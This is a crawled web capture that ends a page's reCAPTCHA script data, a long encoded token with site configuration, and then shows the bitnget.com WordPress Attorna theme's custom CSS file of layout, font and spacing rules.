g5mOy3CvCXCg8KxW8OiT8KCFg7CgsKeScKxeMKoB8ODw4XDrT/DiXImRMO7wpnCrjfDqB0QwonCpsOJw6/CssKcBmvCnMKywoIxw5nCkcO/w4LDs03DvsKCwrDDujrChMK1w5/Dn33DmcK7Qh/[base64]/w4bDpMKYIwvCo3RfJDXChGDDmsKrMkzCtnA7wqPCoMKXw4LDpj/DpGU0w5vChMOSwo0bw5fCocOTfsOoDsKswoDCs8KWCy4fHkfCp8O6NsOsw44nOMK0AG/DgcO8CMKOBDrDqnvCu8Oyw7/CoG7CoMKyLcO+w7rChRI7Cy3ClXMtwp3DkMKtZsOmZcOIHcK8w4LDgXzCscOywpLCncKTE1RKw47Cs8OMwoTCtUEYG8OLw5HCk0pUwpjDoMObw5DDv8Ogw7XDlcOfScKYwrjComXCt3nDsjolw69/wrDCq14LwpHDpcK3w43DjE1GAjV4IsOIS8K0UsOXSsKRUzZmwqJVw7ocwrZyK2TDtRMXPcKNdMKgw5ItwqHDk8KvY27ChE8mw5UgwpjChU1dwoJ9wrMYMkTDiwlUDn14w7DDs8OQEsKVEVnCqsOcwoBHwprDm8OCJ8K0wpJ8wrw1M2Iewqp+E0zCjx7ClAXCmV/DhDjDtUpBw6fCqh/[base64]/Dhl8tOcOSdGvDl8KUw7LDqsKha8Ode8KFwrfClQbDjAtyGD/[base64]/N29QwrRswo3DssKWw6vDmMOPw6xVUcK4wpdZw4nDnMKDw7hrYsKoZDzDu8KVwpAYIMOCw4/CusORW8Khw4xOw7BNw7xnwrHDq8Khw458w7nDk1TDuH0Pw6vDj1LCsRVBVknCuXjDq8KKw5bCuWzCr8Kjw5XDumbDncOpcMOPw5DCjcOeeRZ5wpfCpsOLQV3Du313w7/Dsgwfw7AWK3HDsjVkw6wLNizDkizDjGnChU51bHcoOsK4w7tQIMKJDGjDhcOrwpbDs8ObU8OwQMKhwpjCnizDg8O0NnIewrDCrBDDvsKKT8OjFsOUwrHDiMKfRMOJw4XCmcOkMsO6w6/CtsONwrnCvcORACdWw4vCmTTDncOqwp9qe8KUwpBzYsOcXMOEBjXDqcOOEsOdLcOCwpQQHsKDwoXDnTdgw5YkV24GC8O2DmzCo0ACIMOwWsOrw7DDmXTDgW7Drjo7w5nClzopwoXCiH1sAj7Cp8OYw6shwpBgGzXDkl9hwpLDrUgVMz/DqsOkw7LChRRXaMOZw51dw7LDhsKDwo/DuMKPN8KGwrdFecOOA8ObZcOpOC4xwpLCm8KjO8KgeRhhOsOBA3PDp8OLw4sHcj3DjHHCswfCucKlw7HDnAXCmgLCk8OKwqkJwq1bwrcVwqnCvMKFwoPDpzofw5pMeX/DpcKtwoFndV0fZkdDUiXDmMKCSyIwWB1oSMKANMOsBsKGaDfCjsK6LgLDpsKyIcOZw67CoR5fIxYwwoQpfsOXwrLCgjNHAMKOdDTDnsOkwq5ZwrcZNMOaAzDDih7DjAIBw7phw77CtMKOwo/CuVkaPHgpX8OQNMKxIcKvw4bCizoewrHCo8KsbxMFI8OcWsOtwrDDhMOSNDHDusKew58ew54XRCPCtcKNYgLChVVOw5nCp8K9csKpwovCuEEEw6zDhMKWH8OlI8OHwocLHGfChAoYWEVKwrTCvTNZDsKYw5bCohrDksOcwoQYOi/ClGPCoMOXwpJ+DHlqwqc+TWjCjEnCrcO/eScdw47Dggs+c3E5dxMGSk/DsiNFwoI5wrBPcsK9w4YoL8OcB8KCw5dtw7IjIFZuw4rCrV5ew4hfO8Ovw6MkwpnDl1jCtgknYsKtw6xmwoMSbsKTw7zCiArCljPCkMKtw5/CqCVXZQgfwrLDsQlow5DCgwzDmWbCvnd+wr4FIMORw609w4Biw7EyTMO6w4XDhcK3wptwWmDCgcO6IXFfGsK7RMK/MlrDhcKgMMK3MHNTJMKNGkHCuMKCwoHDv8O4GnXDksO1w5XCg8KWBRtmwqbCrW7Dhlw5w4R8DcKtw5BiwrsyWsOPwo3CslDDkjcjwrnDsMKQR3LClsOpw5skf8KwPzzDkVXDsMO/[base64]/w4YKWi4Hw7TCgVZiL8O0wpTCu3p3QnfCtEBlw5fCl2pJw7TCu8OKWixhQUrDjTrCs0wZdhIGw556wq8dEMOew4jCiMKtXXUhwoVVeR/CmcOfwrlowqJ2w5jDnXHCq8KUQR/CszFXVMO/[base64]/CisOObsKPf8OaXHU+w4BCwoLDlEHCmMOgV8Knw50AwpDDpB5ragnClSbDr3hWw77CnAUAO2nDsMOFUEsVw7tZU8KnN3vCrRp7DsOPw41/w6rDucKRQkjDk8Klwr5cIMOmdnHDkR1Nwp56w5Z9J3IgwpbDssOhwpYQA2QlOiHCjsK2AcOrRMOhw4ZOLzsjw5Qcw5DCuhQrw7bDi8KXNcKGE8KqGMK/bmbChkJIVSzDisKGwrM1JMOAw6DDssKMWH3CiBbDmsOKFcKTwqsFwoXCjMOrwo/[base64]/[base64]/w5oYw5PDosKlQR1vw7pVXMO+WUxAwoNiw4XDg1h4WFPCihvCl8Kcw6NmUcKowp46w5Jdw4jDhMKvB118wonCjUIQU8KqGcKEGsOxwp3DgXYcYcKfwqDCncKtGnF4woHCqsOYwpYbdcOpwp7DrSBFdybDrVLDk8Kaw5how7bCj8KEwqnCjUXDgX/[base64]/wp/CkC/DtsKbw4oeXSTDtUddGyjDrH4kwp3CgDZ+wonCgMKNGkDCo8OCw4PDpiFdAU4pw6dwaG3Ck09pwrnDvcKLwrTDqDrCnMOeYUzChFfCo3tGOCI8w58mQsKyLMKlw4XDtSnDh0vDuUNnMFYjwqQGLcKnwrp1w5kgRBdhE8ONXXbCn8OSQXM+wovDuE/[base64]/[base64]/[base64]/[base64]/DnAsDw593w5rCq0nCgw1OacOBXS8jw7vCscKdMU3CvQ/CocOQw5w+wqsXw69aTBDDhQzCj8KGw7VhwqUhdVkNw6I6E8OMY8O2PMOowo9Kw5bDu3I1w6zDlsOyZBLClsO1w6JowrDDisKbFMOBWn/CjgDDmSzCsmXCrgfDknBSwpR1woPDvcOBw4sLwoMCEsOHJCRaw5bCj8O+w4nDv3F7w7Eew5jCo8OQw4JyYm3CssKQXMORw58nwrbDksKMPMKKHHdKw7IVLHE8wprDmVPDnDjCr8KrwqwSJGXDtMKoJsOnwpteJH3Cv8KeJsKNw4DClsOqAcK0JmAcfMKaJDQXw6/Cr8KVT8OBw482HcKZGGA0TGN2wqFhQMK7w7fCujXChCrDiGgYwoLClcOEw6/DoMOSbcKHYxETwrQSw6E4U8Ktw59ECDJow5h9eGE2bcODw5/CncKyccOMwqHCsS/DhjzDpyvCjztVdcKpw585wpInw7ofwqhbwqnCpBPDoVxqHSJOTWvDmcODXcOUUnjCqcOpw5gxJyEVUcOkw4Q/FScpwqUvZsKawrkxWRbCmlHDrsKvw6IRFsKedsO0w4HCrMKSwo5jHMKKW8O0RMKTw7gZf8OPGxsFK8K3MUzCl8Onw6x+NsOrOhbDmsKBwpzCssOXwrV+Z0F4EksUwo/Cp3UIw7QGQUnDvDrDocKMM8OHw4zDtAVaQUDCgHzClUbDocOVJcKMw4nDvjLClRPDp8OLTg8mZsO1H8K6TFUSCzh/worComVkw4fCuMKPwpE8w77Cg8Khw64XMXcaKcOHw53DjBMjMsO8QGIMDltFw5wLf8Kvw7fCrkNgE082LMOdwqAPwo0qwoPCgsOKw7kBUMOQX8OSAyfDjMOLw59ddMK/KFtoZMOGCA7DpzgIw5cvEcOKMsOlwrhFYgkzW8KpBhbDsBh5XCbCsljCsx1AScOiwqfCksKWbQBowqgmwqduw4BKXjw8woEWwozChwzDgsKXPXIqP8OEOWggwpd8ZmcJUxYTNF8eC8K3VsORecOVAh/CnQvDtlV4wqQSXzwqwrLDhcORw5PDk8OuYXfDt0d0wr5/w6RofsKeSn3DjVIhQsOlAsKBw5rDkMKaWFVHPcKZHFl8w5/[base64]/[base64]/[base64]/[base64]/[base64]/woLCmUIGw53CpSQsw5jCnMOvwp0rw7ETwpfClMKLSMOvwrrCsAN0w5JwwpNDw4fCs8KNw5MNw4pPUcO7JgzDgUPDmsOIw7U6w6owwrM9wpA/XRkfJ8OqAMKJwrFcKWbDg37Dl8OtY1kuSMKeIHU8w6s8w6LDi8OGw47CncO6FsKfKcO2CkzCmsKuF8KEwqjDnMOHC8OpwrPCmlvDuFPDmgDDsAdtJMKyPMOoeCTDl8KaIVI2w43CujzDjVoGwp/[base64]/w4wUwrbDlG9Uw4hEwoJiwq5LdGPCkUXClT3Ck17Cl8KFcXLCjhJEcMKuDzbCpsOewpcMGiI8dywAZcO6w4PCs8O6FSzDhz0NPioEYl7CiCFzfiw/[base64]/Cs8KbQHnDlgN0OcO4V8KmwpzCsMOUcSgDNcOdw6vCjT/Dl8K2w6fDs8OvfcKdSBEgHX8Yw5DCtChtwp7DpMOSw5tFwq8Iwq3CpgjCqcO0dcOzwoJncyImCMOtwq0Kw5/CnMOzwpBZNcK3HsKgaW3DqcKRw63DvgvCm8KxY8OoYMO0El1VVD0XwrZ6w4ZMwq3DmTnCtiEKFMOzTxTDrHcEccO/wr7Cv0pow7TCgjtfbXDCsG3DripFw6RJLMOmThZuw6NdDTFIwrrCrxzCj8KW\x22],null,[\x22conf\x22,null,\x226LeP0pYaAAAAAPhsbOcrsbP2mtv8wYKfjxNgCabc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,513],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bitnget.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GZJBR3PUAEjvl+UM6sWuUa/9fl1dg96JzbT4KjzwrVQ\\u003d\x22,1,0,null,1,1769818334461,0,0,[87],null,[13],\x22RC-wTgxbxzM8c-mXQ\x22,null,null,null,null,null,\x220dAFcWeA6sGknToufcfSv53a9Lgt9pG1k3bUehE6oPUo7AaghEB4Ws2lFAKz_XSOzzFuSkG_ci8FxFjyxWR2bhAxz3yUBTGItQow\x22,1769901134383]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bitnget.com/wp-content/uploads/attorna-style-custom.css?1619104719&ver=6.4.7
body_size: 10515
content:
.attorna-body h1, .attorna-body h2, .attorna-body h3, .attorna-body h4, .attorna-body h5, .attorna-body h6{ margin-top: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h2{ padding: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h1{ padding: 0px; font-weight: 700; }

.gdlr-core-testimonial-item .gdlr-core-testimonial-author-image{ width: 70px; }
.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-image{ margin-right: 25px; }
.gdlr-core-testimonial-style-center .gdlr-core-testimonial-quote{ font-size: 200px; line-height: 160px; height: 120px; }

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li:before{ border-left-width: 3px; border-left-style: solid; 
	height: 1.75em; content: " "; display: inline-block; vertical-align: middle; 
	transition: border-color 300ms; -moz-transition: border-color 300ms; -o-transition: border-color 300ms; -webkit-transition: border-color 300ms; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a{ border-left: 0px; vertical-align: middle; }

.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-tab,
.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-tab{ border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 17px; }

.gdlr-core-blog-full .gdlr-core-excerpt-read-more.gdlr-core-plain-text{ border-bottom-width: 3px; border-bottom-style: solid; }

/* custom */
.single .wp-block-image .alignleft{ padding-right: 25px; }
.single figure.wp-block-embed-youtube{ margin-bottom: 25px; }
.wp-block-image figcaption{ margin-bottom: 0em; }
.gdlr-core-skill-bar-item.gdlr-core-size-small .gdlr-core-skill-bar-head{ font-size: 15px; }
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title{ text-transform: none; letter-spacing: 0; }
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{ font-weight: 600; }
.gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-title{ font-size: 19px; }
.gdlr-core-widget-box-shortcode{ font-size: 14px; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list{ font-size: 15px; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li{ padding: 14px 0px; }
.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{ font-size: 15px; }
.gdlr-core-input-wrap.gdlr-core-large input:not([type="button"]):not([type="submit"]):not([type="file"]){ font-size: 15px; padding: 19px 22px 21px; }
.gdlr-core-input-wrap.gdlr-core-large textarea{ height: 155px; }
.gdlr-core-input-wrap input[type="button"], 
.gdlr-core-input-wrap input[type="submit"], 
.gdlr-core-input-wrap input[type="reset"],
.gdlr-core-input-wrap select{ font-size: 14px; padding: 20px 33px; }
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-social{ margin-top: 13px; }
.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-nav-next a{ padding: 20px 27px 20px 20px; }
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget-title{ font-size: 15px; margin-bottom: 4px; margin-top: -5px; }
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget{ margin-bottom: 30px; }
.gdlr-core-testimonial-item.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-content{ padding-top: 0px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ text-transform: none; letter-spacing: 0px; margin-bottom: 0px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ font-style: normal; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-author-image{ width: 62px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email input[type="email"]{ padding: 16px 20px 20px; height: 63px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit input[type="submit"]{ font-size: 14px; letter-spacing: 2px; line-height: 20px; padding: 17px 0px 20px; height: 63px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-form{ max-width: 555px; }
.gdlr-core-social-share-item a{ margin: 0px 11px; }
.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-thumbnail{ max-width: 93px; }
.gdlr-core-blog-widget.gdlr-core-style-large{ margin-bottom: 26px; padding-top: 26px; }
.gdlr-core-product-grid-2{ margin-bottom: 40px; }

.gdlr-core-blog-grid .gdlr-core-blog-title{ margin-bottom: 13px; }
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-tab, 
.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-tab{  margin-bottom: 19px; }
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title{ margin-bottom: 24px; line-height: 24px; }
.gdlr-core-blog-info-wrapper .gdlr-core-head i{ font-size: 13px; }
.gdlr-core-blog-info-wrapper .gdlr-core-head{ margin-right: 10px; }
.gdlr-core-blog-info-wrapper .gdlr-core-blog-info{ font-size: 12px; font-weight: 600; letter-spacing: 2px; }

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info{ font-size: 15px; }
.gdlr-core-blog-full .gdlr-core-excerpt-read-more{ margin-top: 28px; }
a.gdlr-core-excerpt-read-more.gdlr-core-button.gdlr-core-rectangle{ font-size: 12px; letter-spacing: 2px; padding: 13px 23px 14px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }
.gdlr-core-blog-full .gdlr-core-blog-thumbnail{ margin-bottom: 39px; }
.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-thumbnail{ margin-bottom: 0px; }
.gdlr-core-input-wrap.gdlr-core-large input:not([type="button"]):not([type="submit"]):not([type="file"]), 
.gdlr-core-input-wrap.gdlr-core-large select{ font-size: 15px; padding: 20px 22px; border-radius: 0; }
.gdlr-core-testimonial-style-center .gdlr-core-testimonial-quote{ height: 95px; }
.gdlr-core-blog-grid .gdlr-core-blog-title{ margin-bottom: 20px; }
.gdlr-core-blog-grid .gdlr-core-blog-thumbnail{ margin-bottom: 30px; }
.gdlr-core-blog-grid-with-frame .gdlr-core-blog-thumbnail{ margin-bottom: 0px; }
.comment-form-cookies-consent label { font-size: 14px; margin-left: 8px; }
.gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix{ letter-spacing: 3px; }
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-blog-info i{ font-size: 13px; }
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-blog-info{ font-size: 12px; font-weight: 500; letter-spacing: 1px; }
.gdlr-core-pagination.gdlr-core-style-circle a, .gdlr-core-pagination.gdlr-core-style-circle span{ margin-right: 2px; }
.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-tag .gdlr-core-portfolio-info{ margin-top: 10px; }
.attorna-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-thumbnail { margin-bottom: 22px; }
.attorna-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-title { margin-bottom: 10px; }
.attorna-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-title { font-weight: 700; }
body.attorna-boxed .attorna-body-wrapper{ margin-top: 0px; margin-bottom: 0px; } 
.attorna-body-wrapper.attorna-with-frame, body.attorna-full .attorna-fixed-footer{ margin: 0px; } 
.attorna-body-background{ opacity: 1; } 
.attorna-background-pattern .attorna-body-outer-wrapper{ background-image: url(https://www.bitnget.com/wp-content/plugins/goodlayers-core/include/images/pattern/pattern-1.png); } 
.attorna-item-pdlr, .gdlr-core-item-pdlr{ padding-left: 20px; padding-right: 20px; }.attorna-item-rvpdlr, .gdlr-core-item-rvpdlr{ margin-left: -20px; margin-right: -20px; }.gdlr-core-metro-rvpdlr{ margin-top: -20px; margin-right: -20px; margin-bottom: -20px; margin-left: -20px; }.attorna-item-mglr, .gdlr-core-item-mglr, .attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega,.sf-menu.attorna-top-bar-menu > .attorna-mega-menu .sf-mega{ margin-left: 20px; margin-right: 20px; }.attorna-body .gdlr-core-portfolio-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .attorna-body .gdlr-core-personnel-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .attorna-body .gdlr-core-hover-box-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport,.attorna-body .gdlr-core-blog-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport{ padding-top: 40px; margin-top: -40px; padding-right: 40px; margin-right: -40px; padding-left: 40px; margin-left: -40px; padding-bottom: 40px; margin-bottom: -40px; }.gdlr-core-pbf-wrapper-container-inner{ width: calc(100% - 20px - 20px); } 
.attorna-container, .gdlr-core-container, body.attorna-boxed .attorna-body-wrapper, body.attorna-boxed .attorna-fixed-footer .attorna-footer-wrapper, body.attorna-boxed .attorna-fixed-footer .attorna-copyright-wrapper{ max-width: 1320px; } 
.attorna-body-front .gdlr-core-container, .attorna-body-front .attorna-container{ padding-left: 20px; padding-right: 20px; }.attorna-body-front .attorna-container .attorna-container, .attorna-body-front .attorna-container .gdlr-core-container, .attorna-body-front .gdlr-core-container .gdlr-core-container{ padding-left: 0px; padding-right: 0px; }.attorna-navigation-header-style-bar.attorna-style-2 .attorna-navigation-background{ left: 20px; right: 20px; } 
.attorna-top-bar-container.attorna-top-bar-custom-container{ max-width: 1140px; } 
.attorna-top-bar-container.attorna-top-bar-full{ padding-right: 15px; padding-left: 15px; } 
.attorna-top-bar{ padding-top: 19px; }.attorna-top-bar-right-button{ padding-top: 19px; padding-top: calc(19px - 1px); margin-top: -19px; } 
.attorna-top-bar{ padding-bottom: 19px; }.attorna-top-bar .attorna-top-bar-menu > li > a{ padding-bottom: 19px; }.sf-menu.attorna-top-bar-menu > .attorna-mega-menu .sf-mega, .sf-menu.attorna-top-bar-menu > .attorna-normal-menu ul{ margin-top: 19px; }.attorna-top-bar-right-button{ padding-bottom: 19px; padding-bottom: calc(19px + 1px); margin-bottom: -19px; } 
.attorna-top-bar{ font-size: 15px; } 
.attorna-top-bar{ border-bottom-width: 0px; } 
.attorna-top-bar{ box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); } 
.attorna-header-style-plain{ border-bottom-width: 0px; } 
.attorna-header-background-transparent .attorna-top-bar-background{ opacity: 0.5; } 
.attorna-header-background-transparent .attorna-header-background{ opacity: 0.5; } 
.attorna-navigation-bar-wrap.attorna-style-transparent .attorna-navigation-background{ opacity: 0.5; }.attorna-navigation-header-style-bar.attorna-style-2 .attorna-navigation-background{ opacity: 0.5; } 
.attorna-header-boxed-wrap .attorna-top-bar-background{ opacity: 0; } 
.attorna-header-boxed-wrap .attorna-top-bar-background{ margin-bottom: -0px; } 
.attorna-header-style-boxed{ margin-top: 0px; } 
.attorna-header-container.attorna-header-custom-container{ max-width: 1140px; } 
.attorna-header-container.attorna-header-full{ padding-right: 15px; padding-left: 15px; } 
.attorna-header-boxed-wrap .attorna-header-background{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; } 
.attorna-header-style-boxed .attorna-header-container-item{ padding-left: 30px; padding-right: 30px; }.attorna-navigation-right{ right: 30px; } .attorna-navigation-left{ left: 30px; } 
.attorna-header-style-plain.attorna-style-splitted-menu .attorna-navigation .sf-menu > li > a{ padding-top: 0px; } .attorna-header-style-plain.attorna-style-splitted-menu .attorna-main-menu-left-wrap,.attorna-header-style-plain.attorna-style-splitted-menu .attorna-main-menu-right-wrap{ padding-top: 0px; } 
.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-navigation .sf-menu > li > a{ padding-top: 0px; } .attorna-header-style-boxed.attorna-style-splitted-menu .attorna-main-menu-left-wrap,.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-main-menu-right-wrap{ padding-top: 0px; } 
.attorna-navigation .sf-menu > li{ padding-left: 18px; padding-right: 18px; } 
.attorna-navigation .attorna-main-menu{ margin-left: 0px; } 
.attorna-navigation .attorna-navigation-slide-bar{ margin-top: -51px; } 
.attorna-header-side-nav{ width: 340px; }.attorna-header-side-content.attorna-style-left{ margin-left: 340px; }.attorna-header-side-content.attorna-style-right{ margin-right: 340px; } 
.attorna-header-side-nav.attorna-style-side{ padding-left: 70px; padding-right: 70px; }.attorna-header-side-nav.attorna-style-left .sf-vertical > li > ul.sub-menu{ padding-left: 70px; }.attorna-header-side-nav.attorna-style-right .sf-vertical > li > ul.sub-menu{ padding-right: 70px; } 
 .attorna-navigation .sf-vertical > li{ padding-top: 16px; padding-bottom: 16px; } 
.attorna-header-style-bar .attorna-logo-right-text{ padding-top: 30px; } 
.attorna-header-style-bar .attorna-logo-right-button{ margin-top: 0px; } 
.attorna-header-style-plain{ box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); } 
.attorna-navigation-header-style-bar{ box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.1); }.attorna-navigation-header-style-bar{ position: relative; z-index: 1; } .attorna-header-style-bar { position: relative; z-index: 2; } 
.attorna-logo{ padding-top: 51px; } 
.attorna-logo{ padding-bottom: 51px; } 
.attorna-logo-inner{ max-width: 200px; } 
@media only screen and (max-width: 999px){ .attorna-mobile-header .attorna-logo-inner{ max-width: 150px; } } 
@media only screen and (max-width: 767px){ .attorna-mobile-header .attorna-logo-inner{ max-width: 120px; } } 
.attorna-navigation{ padding-top: 56px; }.attorna-navigation-top{ top: 56px; } 
.attorna-navigation .sf-menu > li > a{ padding-bottom: 57px; } 
.attorna-navigation .attorna-main-menu{ padding-right: 0px; } 
.attorna-fixed-navigation.attorna-style-slide .attorna-logo-inner img{ max-height: none !important; }.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-logo-inner, .attorna-animate-fixed-navigation.attorna-header-style-boxed .attorna-logo-inner{ max-width: 150px; } 
.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-logo, .attorna-animate-fixed-navigation.attorna-header-style-boxed .attorna-logo{ padding-top: 25px; } 
.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-logo, .attorna-animate-fixed-navigation.attorna-header-style-boxed .attorna-logo{ padding-bottom: 20px; } 
.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-navigation, .attorna-animate-fixed-navigation.attorna-header-style-boxed .attorna-navigation{ padding-top: 27px; }.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-navigation-top, .attorna-animate-fixed-navigation.attorna-header-style-boxed .attorna-navigation-top{ top: 27px; } 
.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-navigation .sf-menu > li > a, .attorna-animate-fixed-navigation.attorna-header-style-boxed .attorna-navigation .sf-menu > li > a{ padding-bottom: 30px; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-title-content{ padding-top: 136px; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-title-content{ padding-bottom: 130px; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-caption{ margin-top: 17px; } 
.attorna-page-title-wrap .attorna-page-title{ text-transform: none; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-title{ font-size: 51px; } 
.attorna-page-title-wrap .attorna-page-title{ font-weight: 700; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-title{ letter-spacing: 0px; } 
.attorna-page-title-wrap .attorna-page-caption{ text-transform: uppercase; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-caption{ font-size: 14px; } 
.attorna-page-title-wrap .attorna-page-caption{ font-weight: 700; } 
.attorna-page-title-wrap.attorna-style-custom .attorna-page-caption{ letter-spacing: 3px; } 
.attorna-page-title-wrap .attorna-page-title-top-gradient{ height: 413px; } 
.attorna-page-title-wrap .attorna-page-title-bottom-gradient{ height: 413px; } 
.attorna-page-title-wrap .attorna-page-title-overlay{ opacity: 0; } 
.attorna-page-title-wrap{ background-image: url(http://www.bitnget.com/wp-content/uploads/2021/01/slider-item-1-2.jpg); } 
body.single-portfolio .attorna-page-title-wrap{ background-image: url(http://www.bitnget.com/wp-content/uploads/2021/01/bg-page.jpg); } 
body.single-personnel .attorna-page-title-wrap{ background-image: url(http://www.bitnget.com/wp-content/uploads/2021/01/london_bn.jpg); } 
body.search .attorna-page-title-wrap{ background-image: url(http://www.bitnget.com/wp-content/uploads/2021/01/bg-page.jpg); } 
body.archive .attorna-page-title-wrap{ background-image: url(http://www.bitnget.com/wp-content/uploads/2021/01/slider-item-1-2.jpg); } 
.attorna-not-found-wrap .attorna-not-found-background{ background-image: url(http://www.bitnget.com/wp-content/uploads/2021/01/slider-item-1-2.jpg); } 
.attorna-not-found-wrap .attorna-not-found-background{ opacity: 0.27; } 
.attorna-blog-title-wrap.attorna-style-custom .attorna-blog-title-content{ padding-top: 150px; } 
.attorna-blog-title-wrap.attorna-style-custom .attorna-blog-title-content{ padding-bottom: 80px; } 
.attorna-blog-title-wrap.attorna-feature-image .attorna-blog-title-top-overlay{ height: 325px; } 
.attorna-blog-title-wrap.attorna-feature-image .attorna-blog-title-bottom-overlay{ height: 346px; } 
.attorna-blog-title-wrap .attorna-blog-title-overlay{ opacity: 0.02; } 
body.single-post .attorna-sidebar-style-none, body.blog .attorna-sidebar-style-none, .attorna-blog-style-2 .attorna-comment-content{ max-width: 900px; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{ font-size: 22px; } 
.attorna-footer-wrapper{ padding-top: 75px; } 
.attorna-footer-wrapper{ padding-bottom: 60px; } 
.attorna-copyright-container{ padding-top: 20px; } 
.attorna-copyright-container{ padding-bottom: 15px; } 
.attorna-body h1, .attorna-body h2, .attorna-body h3, .attorna-body h4, .attorna-body h5, .attorna-body h6, .attorna-body .attorna-title-font,.attorna-body .gdlr-core-title-font{ font-family: "Montserrat", sans-serif; }.woocommerce-breadcrumb, .woocommerce span.onsale, .single-product.woocommerce div.product p.price .woocommerce-Price-amount, .single-product.woocommerce #review_form #respond label{ font-family: "Montserrat", sans-serif; } 
.attorna-navigation .sf-menu > li > a, .attorna-navigation .sf-vertical > li > a, .attorna-navigation-font{ font-family: "Hind", sans-serif; } 
.attorna-body, .attorna-body .gdlr-core-content-font, .attorna-body input, .attorna-body textarea, .attorna-body button, .attorna-body select, .attorna-body .attorna-content-font, .gdlr-core-audio .mejs-container *{ font-family: "Hind", sans-serif; } 
.attorna-body .gdlr-core-info-font, .attorna-body .attorna-info-font{ font-family: "Hind", sans-serif; } 
.attorna-body .gdlr-core-blog-info-font, .attorna-body .attorna-blog-info-font{ font-family: "Hind", sans-serif; } 
.attorna-body .gdlr-core-quote-font, blockquote{ font-family: "Montserrat", sans-serif; } 
.attorna-body .gdlr-core-testimonial-content{ font-family: "Merriweather", serif; } 
.attorna-body h1{ font-size: 47px; } 
.attorna-body h2, #poststuff .gdlr-core-page-builder-body h2{ font-size: 41px; } 
.attorna-body h3{ font-size: 30px; } 
.attorna-body h4{ font-size: 24px; } 
.attorna-body h5{ font-size: 21px; } 
.attorna-body h6{ font-size: 18px; } 
